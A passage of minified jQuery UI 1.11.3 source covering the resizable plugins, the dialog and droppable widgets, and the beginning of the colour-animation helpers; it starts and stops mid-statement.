t?h.get(0):/parent/.test(h)?c.parent().get(0):h;d&&(l.containerElement=t(d),/document/.test(h)||h===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),n=[],t(["Top","Right","Left","Bottom"]).each(function(t,i){n[t]=l._num(e.css("padding"+i))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-n[3],width:e.innerWidth()-n[1]},i=l.containerOffset,o=l.containerSize.height,r=l.containerSize.width,s=l._hasScroll(d,"left")?d.scrollWidth:r,a=l._hasScroll(d)?d.scrollHeight:o,l.parentData={element:d,left:i.left,top:i.top,width:s,height:a}))},resize:function(e){var n,i,o,r,s=t(this).resizable("instance"),a=s.options,l=s.containerOffset,u=s.position,c=s._aspectRatio||e.shiftKey,h={top:0,left:0},d=s.containerElement,f=!0;d[0]!==document&&/static/.test(d.css("position"))&&(h=l),u.left<(s._helper?l.left:0)&&(s.size.width=s.size.width+(s._helper?s.position.left-l.left:s.position.left-h.left),c&&(s.size.height=s.size.width/s.aspectRatio,f=!1),s.position.left=a.helper?l.left:0),u.top<(s._helper?l.top:0)&&(s.size.height=s.size.height+(s._helper?s.position.top-l.top:s.position.top),c&&(s.size.width=s.size.height*s.aspectRatio,f=!1),s.position.top=s._helper?l.top:0),o=s.containerElement.get(0)===s.element.parent().get(0),r=/relative|absolute/.test(s.containerElement.css("position")),o&&r?(s.offset.left=s.parentData.left+s.position.left,s.offset.top=s.parentData.top+s.position.top):(s.offset.left=s.element.offset().left,s.offset.top=s.element.offset().top),n=Math.abs(s.sizeDiff.width+(s._helper?s.offset.left-h.left:s.offset.left-l.left)),i=Math.abs(s.sizeDiff.height+(s._helper?s.offset.top-h.top:s.offset.top-l.top)),n+s.size.width>=s.parentData.width&&(s.size.width=s.parentData.width-n,c&&(s.size.height=s.size.width/s.aspectRatio,f=!1)),i+s.size.height>=s.parentData.height&&(s.size.height=s.parentData.height-i,c&&(s.size.width=s.size.height*s.aspectRatio,f=!1)),f||(s.position.left=s.prevPosition.left,s.position.top=s.prevPosition.top,s.size.width=s.prevSize.width,s.size.height=s.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),n=e.options,i=e.containerOffset,o=e.containerPosition,r=e.containerElement,s=t(e.helper),a=s.offset(),l=s.outerWidth()-e.sizeDiff.width,u=s.outerHeight()-e.sizeDiff.height;e._helper&&!n.animate&&/relative/.test(r.css("position"))&&t(this).css({left:a.left-o.left-i.left,width:l,height:u}),e._helper&&!n.animate&&/static/.test(r.css("position"))&&t(this).css({left:a.left-o.left-i.left,width:l,height:u})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance"),n=e.options,i=function(e){t(e).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseInt(e.width(),10),height:parseInt(e.height(),10),left:parseInt(e.css("left"),10),top:parseInt(e.css("top"),10)})})};"object"!=s(n.alsoResize)||n.alsoResize.parentNode?i(n.alsoResize):n.alsoResize.length?(n.alsoResize=n.alsoResize[0],i(n.alsoResize)):t.each(n.alsoResize,function(t){i(t)})},resize:function(e,n){var i=t(this).resizable("instance"),o=i.options,r=i.originalSize,a=i.originalPosition,l={height:i.size.height-r.height||0,width:i.size.width-r.width||0,top:i.position.top-a.top||0,left:i.position.left-a.left||0},u=function(e,i){t(e).each(function(){var e=t(this),o=t(this).data("ui-resizable-alsoresize"),r={},s=i&&i.length?i:e.parents(n.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(s,function(t,e){var n=(o[e]||0)+(l[e]||0);n&&n>=0&&(r[e]=n||null)}),e.css(r)})};"object"!=s(o.alsoResize)||o.alsoResize.nodeType?u(o.alsoResize):t.each(o.alsoResize,function(t,e){u(t,e)})},stop:function(){t(this).removeData("resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),n=e.options,i=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:i.height,width:i.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof n.ghost?n.ghost:""),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,n=t(this).resizable("instance"),i=n.options,o=n.size,r=n.originalSize,s=n.originalPosition,a=n.axis,l="number"==typeof i.grid?[i.grid,i.grid]:i.grid,u=l[0]||1,c=l[1]||1,h=Math.round((o.width-r.width)/u)*u,d=Math.round((o.height-r.height)/c)*c,f=r.width+h,p=r.height+d,m=i.maxWidth&&f>i.maxWidth,g=i.maxHeight&&p>i.maxHeight,v=i.minWidth&&i.minWidth>f,b=i.minHeight&&i.minHeight>p;i.grid=l,v&&(f+=u),b&&(p+=c),m&&(f-=u),g&&(p-=c),/^(se|s|e)$/.test(a)?(n.size.width=f,n.size.height=p):/^(ne)$/.test(a)?(n.size.width=f,n.size.height=p,n.position.top=s.top-d):/^(sw)$/.test(a)?(n.size.width=f,n.size.height=p,n.position.left=s.left-h):((0>=p-c||0>=f-u)&&(e=n._getPaddingPlusBorderDimensions(this)),p-c>0?(n.size.height=p,n.position.top=s.top-d):(p=c-e.height,n.size.height=p,n.position.top=s.top+r.height-p),f-u>0?(n.size.width=f,n.position.left=s.left-h):(f=u-e.width,n.size.width=f,n.position.left=s.left+r.width-f))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.11.3",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var n=t(this).css(e).offset().top;0>n&&t(this).css("top",e.top-n)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),t=e.parent.children().eq(e.index),t.length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var n,i=this;if(this._isOpen&&!1!==this._trigger("beforeClose",e)){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{(n=this.document[0].activeElement)&&"body"!==n.nodeName.toLowerCase()&&t(n).blur()}catch(t){}this._hide(this.uiDialog,this.options.hide,function(){i._trigger("close",e)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,n){var i=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),r=Math.max.apply(null,o);return r>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",r+1),i=!0),i&&!n&&this._trigger("focus",e),i},open:function(){var e=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=t(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),void this._trigger("open"))},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).focus()},_keepFocus:function(e){function n(){var e=this.document[0].activeElement;this.uiDialog[0]===e||t.contains(this.uiDialog[0],e)||this._focusTabbable()}e.preventDefault(),n.call(this),this._delay(n)},_createWrapper:function(){this.uiDialog=t("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),void this.close(e);if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var n=this.uiDialog.find(":tabbable"),i=n.filter(":first"),o=n.filter(":last");e.target!==o[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==i[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){o.focus()}),e.preventDefault()):(this._delay(function(){i.focus()}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(e),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title||t.html("&#160;"),t.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var e=this,n=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(n)||t.isArray(n)&&!n.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(t.each(n,function(n,i){var o,r;i=t.isFunction(i)?{click:i,text:n}:i,i=t.extend({type:"button"},i),o=i.click,i.click=function(){o.apply(e.element[0],arguments)},r={icons:i.icons,text:i.showText},delete i.icons,delete i.showText,t("<button></button>",i).button(r).appendTo(e.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var n=this,i=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(i,o){t(this).addClass("ui-dialog-dragging"),n._blockFrames(),n._trigger("dragStart",i,e(o))},drag:function(t,i){n._trigger("drag",t,e(i))},stop:function(o,r){var s=r.offset.left-n.document.scrollLeft(),a=r.offset.top-n.document.scrollTop();i.position={my:"left top",at:"left"+(s>=0?"+":"")+s+" top"+(a>=0?"+":"")+a,of:n.window},t(this).removeClass("ui-dialog-dragging"),n._unblockFrames(),n._trigger("dragStop",o,e(r))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var n=this,i=this.options,o=i.resizable,r=this.uiDialog.css("position"),s="string"==typeof o?o:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:i.maxWidth,maxHeight:i.maxHeight,minWidth:i.minWidth,minHeight:this._minHeight(),handles:s,start:function(i,o){t(this).addClass("ui-dialog-resizing"),n._blockFrames(),n._trigger("resizeStart",i,e(o))},resize:function(t,i){n._trigger("resize",t,e(i))},stop:function(o,r){var s=n.uiDialog.offset(),a=s.left-n.document.scrollLeft(),l=s.top-n.document.scrollTop();i.height=n.uiDialog.height(),i.width=n.uiDialog.width(),i.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" top"+(l>=0?"+":"")+l,of:n.window},t(this).removeClass("ui-dialog-resizing"),n._unblockFrames(),n._trigger("resizeStop",o,e(r))}}).css("position",r)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),n=t.inArray(this,e);-1!==n&&e.splice(n,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var n=this,i=!1,o={};t.each(e,function(t,e){n._setOption(t,e),t in n.sizeRelatedOptions&&(i=!0),t in n.resizableRelatedOptions&&(o[t]=e)}),i&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",o)},_setOption:function(t,e){var n,i,o=this.uiDialog;"dialogClass"===t&&o.removeClass(this.options.dialogClass).addClass(e),"disabled"!==t&&(this._super(t,e),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:""+e}),"draggable"===t&&(n=o.is(":data(ui-draggable)"),n&&!e&&o.draggable("destroy"),!n&&e&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&(i=o.is(":data(ui-resizable)"),i&&!e&&o.resizable("destroy"),i&&"string"==typeof e&&o.resizable("option","handles",e),i||!1===e||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,n,i=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),i.minWidth>i.width&&(i.width=i.minWidth),t=this.uiDialog.css({height:"auto",width:i.width}).outerHeight(),e=Math.max(0,i.minHeight-t),n="number"==typeof i.maxHeight?Math.max(0,i.maxHeight-t):"none","auto"===i.height?this.element.css({minHeight:e,maxHeight:n,height:"auto"}):this.element.height(Math.max(0,i.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return!!t(e.target).closest(".ui-dialog").length||!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}}),t.widget("ui.droppable",{version:"1.11.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,n=this.options,i=n.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(i)?i:function(t){return t.is(i)},this.proportions=function(){return arguments.length?void(e=arguments[0]):e||(e={width:this.element[0].offsetWidth,height:this.element[0].offsetHeight})},this._addToManager(n.scope),n.addClasses&&this.element.addClass("ui-droppable")},_addToManager:function(e){t.ui.ddmanager.droppables[e]=t.ui.ddmanager.droppables[e]||[],t.ui.ddmanager.droppables[e].push(this)},_splice:function(t){for(var e=0;t.length>e;e++)t[e]===this&&t.splice(e,1)},_destroy:function(){var e=t.ui.ddmanager.droppables[this.options.scope];this._splice(e),this.element.removeClass("ui-droppable ui-droppable-disabled")},_setOption:function(e,n){if("accept"===e)this.accept=t.isFunction(n)?n:function(t){return t.is(n)};else if("scope"===e){var i=t.ui.ddmanager.droppables[this.options.scope];this._splice(i),this._addToManager(n)}this._super(e,n)},_activate:function(e){var n=t.ui.ddmanager.current;this.options.activeClass&&this.element.addClass(this.options.activeClass),n&&this._trigger("activate",e,this.ui(n))},_deactivate:function(e){var n=t.ui.ddmanager.current;this.options.activeClass&&this.element.removeClass(this.options.activeClass),n&&this._trigger("deactivate",e,this.ui(n))},_over:function(e){var n=t.ui.ddmanager.current;n&&(n.currentItem||n.element)[0]!==this.element[0]&&this.accept.call(this.element[0],n.currentItem||n.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",e,this.ui(n)))},_out:function(e){var n=t.ui.ddmanager.current;n&&(n.currentItem||n.element)[0]!==this.element[0]&&this.accept.call(this.element[0],n.currentItem||n.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",e,this.ui(n)))},_drop:function(e,n){var i=n||t.ui.ddmanager.current,o=!1;return!(!i||(i.currentItem||i.element)[0]===this.element[0])&&(this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var n=t(this).droppable("instance");return n.options.greedy&&!n.options.disabled&&n.options.scope===i.options.scope&&n.accept.call(n.element[0],i.currentItem||i.element)&&t.ui.intersect(i,t.extend(n,{offset:n.element.offset()}),n.options.tolerance,e)?(o=!0,!1):void 0}),!o&&!!this.accept.call(this.element[0],i.currentItem||i.element)&&(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("drop",e,this.ui(i)),this.element))},ui:function(t){return{draggable:t.currentItem||t.element,helper:t.helper,position:t.position,offset:t.positionAbs}}}),t.ui.intersect=function(){function t(t,e,n){return t>=e&&e+n>t}return function(e,n,i,o){if(!n.offset)return!1;var r=(e.positionAbs||e.position.absolute).left+e.margins.left,s=(e.positionAbs||e.position.absolute).top+e.margins.top,a=r+e.helperProportions.width,l=s+e.helperProportions.height,u=n.offset.left,c=n.offset.top,h=u+n.proportions().width,d=c+n.proportions().height;switch(i){case"fit":return r>=u&&h>=a&&s>=c&&d>=l;case"intersect":return r+e.helperProportions.width/2>u&&h>a-e.helperProportions.width/2&&s+e.helperProportions.height/2>c&&d>l-e.helperProportions.height/2;case"pointer":return t(o.pageY,c,n.proportions().height)&&t(o.pageX,u,n.proportions().width);case"touch":return(s>=c&&d>=s||l>=c&&d>=l||c>s&&l>d)&&(r>=u&&h>=r||a>=u&&h>=a||u>r&&a>h);default:return!1}}}(),t.ui.ddmanager={current:null,droppables:{default:[]},prepareOffsets:function(e,n){var i,o,r=t.ui.ddmanager.droppables[e.options.scope]||[],s=n?n.type:null,a=(e.currentItem||e.element).find(":data(ui-droppable)").addBack();t:for(i=0;r.length>i;i++)if(!(r[i].options.disabled||e&&!r[i].accept.call(r[i].element[0],e.currentItem||e.element))){for(o=0;a.length>o;o++)if(a[o]===r[i].element[0]){r[i].proportions().height=0;continue t}r[i].visible="none"!==r[i].element.css("display"),r[i].visible&&("mousedown"===s&&r[i]._activate.call(r[i],n),r[i].offset=r[i].element.offset(),r[i].proportions({width:r[i].element[0].offsetWidth,height:r[i].element[0].offsetHeight}))}},drop:function(e,n){var i=!1;return t.each((t.ui.ddmanager.droppables[e.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&t.ui.intersect(e,this,this.options.tolerance,n)&&(i=this._drop.call(this,n)||i),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],e.currentItem||e.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,n)))}),i},dragStart:function(e,n){e.element.parentsUntil("body").bind("scroll.droppable",function(){e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,n)})},drag:function(e,n){e.options.refreshPositions&&t.ui.ddmanager.prepareOffsets(e,n),t.each(t.ui.ddmanager.droppables[e.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var i,o,r,s=t.ui.intersect(e,this,this.options.tolerance,n),a=!s&&this.isover?"isout":s&&!this.isover?"isover":null;a&&(this.options.greedy&&(o=this.options.scope,r=this.element.parents(":data(ui-droppable)").filter(function(){return t(this).droppable("instance").options.scope===o}),r.length&&(i=t(r[0]).droppable("instance"),i.greedyChild="isover"===a)),i&&"isover"===a&&(i.isover=!1,i.isout=!0,i._out.call(i,n)),this[a]=!0,this["isout"===a?"isover":"isout"]=!1,this["isover"===a?"_over":"_out"].call(this,n),i&&"isout"===a&&(i.isout=!1,i.isover=!0,i._over.call(i,n)))}})},dragStop:function(e,n){e.element.parentsUntil("body").unbind("scroll.droppable"),e.options.refreshPositions||t.ui.ddmanager.prepareOffsets(e,n)}},t.ui.droppable;var y="ui-effects-",_=t;t.effects={effect:{}},function(t,e){function n(t,e,n){var i=c[e.type]||{};return null==t?n||!e.def?null:e.def:(t=i.floor?~~t:parseFloat(t),isNaN(t)?e.def:i.mod?(t+i.mod)%i.mod:0>t?0:t>i.max?i.max:t)}function i(n){var i=l(),o=i._rgba=[];return n=n.toLowerCase(),f(a,function(t,r){var s,a=r.re.exec(n),l=a&&r.parse(a),c=r.space||"rgba";return l?(s=i[c](l),i[u[c].cache]=s[u[c].cache],o=i._rgba=s._rgba,!1):e}),o.length?("0,0,0,0"===o.join()&&t.extend(o,r.transparent),i):r[n]}function o(t,e,n){return n=(n+1)%1,1>6*n?t+6*(e-t)*n:1>2*n?e:2>3*n?t+6*(e-t)*(2/3-n):t}var r,s=/^([\-+])=\s*(\d+\.?\d*)/,a=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[t[1],t[2],t[3],t[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(t){return[2.55*t[1],2.55*t[2],2.55*t[3],t[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(t){return[parseInt(t[1],16),parseInt(t[2],16),parseInt(t[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(t){return[parseInt(t[1]+t[1],16),parseInt(t[2]+t[2],16),parseInt(t[3]+t[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(t){return[t[1],t[2]/100,t[3]/100,t[4]]}}],l=t.Color=function(e,n,i,o){return new t.Color.fn.parse(e,n,i,o)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},h=l.support={},d=t("<p>")[0],f=t.each;d.style.cssText="background-color:rgba(1,1,1,.5)",h.rgba=d.style.backgroundColor.indexOf("rgba")>-1,f(u,function(t,e){e.cache="_"+t,e.props.alpha={idx:3,type:"percent",def:1}}),l.fn=t.extend(l.prototype,{parse:function(o,s,a,c){if(o===e)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=t(o).css(s),s=e);var h=this,d=t.type(o),p=this._rgba=[];return s!==e&&(o=[o,s,a,c],d="array"),"string"===d?this.parse(i(o)||r._default):"array"===d?(f(u.rgba.props,function(t,e){p[e.idx]=n(o[e.idx],e)}),this):"object"===d?(o instanceof l?f(u,function(t,e){o[e.cache]&&(h[e.cache]=o[e.cache].slice())}):f(u,function(e,i){var r=i.cache;f(i.props,function(t,e){if(!h[r]&&i.to){if("alpha"===t||null==o[t])return;h[r]=i.to(h._rgba)}h[r][e.idx]=n(o[t],e,!0)}),h[r]&&0>t.inArray(null,h[r].slice(0,3))&&(h[r][3]=1,i.from&&(h._rgba=i.from(h[r])))}),this):e},is:function(t){var n=l(t),i=!0,o=this;return f(u,function(t,r){var s,a=n[r.cache];return a&&(s=o[r.cache]||r.to&&r.to(o._rgba)||[],f(r.props,function(t,n){return null!=a[n.idx]?i=a[n.idx]===s[n.idx]:e})),i}),i},_space:function(){var t=[],e=this;return f(u,function(n,i){e[i.cache]&&t.push(n)}),t.pop()},transition:function(t,e){var i=l(t),o=i._space(),r=u[o],s=0===this.alpha()?l("transparent"):this,a=s[r.cache]||r.to(s._rgba),h=a.slice();return i=i[r.cache],f(r.props,function(t,o){var r=o.idx,s=a[r],l=i[r],u=c[o.type]||{};null!==l&&(null===s?h[r]=l:(u.mod&&(l-s>u.mod/2?s+=u.mod:s-l>u.mod/2&&(s-=u.mod)),h[r]=n((l-s)*e+s,o)))}),this[o](h)},blend:function(e){if(1===this._rgba[3])return this
;var n=this._rgba.slice(),i=n.pop(),o=l(e)._rgba;return l(t.map(n,function(t,e){return(1-i)*o[e]+i*t}))},toRgbaString:function(){var e="rgba(",n=t.map(this._rgba,function(t,e){return null==t?e>2?1:0:t});return 1===n[3]&&(n.pop(),e="rgb("),e+n.join()+")"},toHslaString:function(){var e="hsla(",n=t.map(this.hsla(),function(t,e){return null==t&&(t=e>2?1:0),e&&3>e&&(t=Math.round(100*t)+"%"),t});return 1===n[3]&&(n.pop(),e="hsl("),e+n.join()+")"},toHexString:function(e){var n=this._rgba.slice(),i=n.pop();return e&&n.push(~~(255*i)),"#"+t.map(n,function(t){return t=(t||0).toString(16),1===t.length?"0"+t:t}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),l.fn.parse.prototype=l.fn,u.hsla.to=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e,n,i=t[0]/255,o=t[1]/255,r=t[2]/255,s=t[3],a=Math.max(i,o,r),l=Math.min(i,o,r),u=a-l,c=a+l,h=.5*c;return e=l===a?0:i===a?60*(o-r)/u+360:o===a?60*(r-i)/u+120:60*(i-o)/u+240,n=0===u?0:.5>=h?u/c:u/(2-c),[Math.round(e)%360,n,h,null==s?1:s]},u.hsla.from=function(t){if(null==t[0]||null==t[1]||null==t[2])return[null,null,null,t[3]];var e=t[0]/360,n=t[1],i=t[2],r=t[3],s=.5>=i?i*(1+n):i+n-i*n,a=2*i-s;return[Math.round(255*o(a,s,e+1/3)),Math.round(255*o(a,s,e)),Math.round(255*o(a,s,e-1/3)),r]},f(u,function(i,o){var r=o.props,a=o.cache,u=o.to,c=o.from;l.fn[i]=function(i){if(u&&!this[a]&&(this[a]=u(this._rgba)),i===e)return this[a].slice();var o,s=t.type(i),h="array"===s||"object"===s?i:arguments,d=this[a].slice();return f(r,function(t,e){var i=h["object"===s?t:e.idx];null==i&&(i=d[e.idx]),d[e.idx]=n(i,e)}),c?(o=l(c(d)),o[a]=d,o):l(d)},f(r,function(e,n){l.fn[e]||(l.fn[e]=function(o){var r,a=t.type(o),l="alpha"===e?this._hsla?"hsla":"rgba":i,u=this[l](),c=u[n.idx];return"undefined"===a?c:("function"===a&&(o=o.call(this,c),a=t.type(o)),null==o&&n.empty?this:("string"===a&&(r=s.exec(o))&&(o=c+parseFloat(r[2])*("+"===r[1]?1:-1)),u[n.idx]=o,this[l](u)))})})}),l.hook=function(e){var n=e.split(" ");f(n,function(e,n){t.cssHooks[n]={set:function(e,o){var 